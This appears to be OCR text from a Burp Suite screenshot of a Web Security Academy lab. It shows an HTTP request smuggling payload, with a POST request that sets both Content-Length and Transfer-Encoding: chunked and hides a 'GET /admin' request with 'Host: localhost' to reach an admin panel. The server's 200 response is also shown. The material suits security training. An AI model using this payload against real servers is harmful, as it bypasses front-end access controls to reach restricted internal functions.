 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0ad4000f0313b25f8040944c004d00b5.web-s
ecurity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded
\r \n
4 Content-Length: 64 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 x-shitty-header: shit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
4TejJhiW4cawkKgktmgiX8KBd6MXVlK5;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8486
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
12 <link href=
/resources/css/labsBlog.css
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 4